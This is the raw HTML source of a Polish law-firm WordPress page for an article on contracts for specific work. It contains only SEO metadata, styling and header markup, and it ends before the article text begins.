

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/
body_size: 18164
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prawo cywilne a umowa o dzieło - jakie są zasady i obowiązki wynikające z umowy o dzieło - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawo cywilne a umowa o dzieło - jakie są zasady i obowiązki wynikające z umowy o dzieło - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:description" content="Umowa o dzieło to kluczowy element w obszarze prawa cywilnego, który reguluje relacje między zleceniodawcą a zleceniobiorcą. W dobie rosnącej liczby projektów artystycznych i intelektualnych, zrozumienie zasad jej zawierania oraz obowiązków stron staje się niezwykle istotne. Jakie elementy powinny znaleźć się w takiej umowie, aby [&hellip;]" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta property="article:published_time" content="2020-04-05T12:02:51+00:00" />
	<meta property="article:modified_time" content="2026-01-21T21:07:53+00:00" />
	<meta property="og:image" content="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1045" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="omegastaryzamosc.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#article","isPartOf":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/"},"author":{"name":"omegastaryzamosc.pl","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61"},"headline":"Prawo cywilne a umowa o dzieło &#8211; jakie są zasady i obowiązki wynikające z umowy o dzieło","datePublished":"2020-04-05T12:02:51+00:00","dateModified":"2026-01-21T21:07:53+00:00","mainEntityOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/"},"wordCount":1452,"commentCount":0,"publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","articleSection":["Temida"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#respond"]}]},{"@type":"WebPage","@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/","url":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/","name":"Prawo cywilne a umowa o dzieło - jakie są zasady i obowiązki wynikające z umowy o dzieło - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","datePublished":"2020-04-05T12:02:51+00:00","dateModified":"2026-01-21T21:07:53+00:00","breadcrumb":{"@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","width":1280,"height":1045,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Prawo cywilne a umowa o dzieło &#8211; jakie są zasady i obowiązki wynikające z umowy o dzieło"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61","name":"omegastaryzamosc.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"omegastaryzamosc.pl"},"url":"https://omegastaryzamosc.pl/author/omegastaryzamosc-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://omegastaryzamosc.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/posts/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://omegastaryzamosc.pl/?p=258' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-258 single-format-standard wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns"><div class="main-column col-md-9">    
                
        <!-- Post Content -->
